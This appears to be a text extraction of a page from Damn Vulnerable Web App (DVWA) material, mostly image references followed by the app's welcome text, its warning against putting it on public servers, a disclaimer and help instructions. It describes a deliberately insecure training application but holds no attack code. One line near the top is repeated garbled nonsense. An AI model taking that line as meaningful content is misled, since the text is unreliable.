



 $-$  [14]  $-$ 

<u> 1960 - Johann Marie, maria eta inperiodo eta inperiodo eta inperiodo eta inperiodo eta inperiodo eta inperio</u>























### **Welcome to Damn Vulnerable Web App!**

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

### **WARNING!**

Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP onto a local machine inside your LAN which is used solely for testing.

#### **Disclaimer**

We do not take responsibility for the way in which any one uses this application. We have made the purposes of the application clear and it should not be used maliciously. We have given warnings and taken measures to prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.

### **General Instructions**

The help button allows you to view hits/tips for each vulnerability and for each security level on their respective page.

